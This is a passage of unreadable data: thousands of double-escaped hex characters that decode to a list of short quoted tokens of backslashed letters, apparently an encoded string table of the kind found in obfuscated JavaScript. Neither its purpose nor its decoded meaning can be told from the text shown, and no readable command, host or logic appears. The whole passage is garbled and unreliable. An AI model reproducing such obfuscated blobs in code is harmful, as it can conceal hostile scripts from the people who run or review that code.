c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c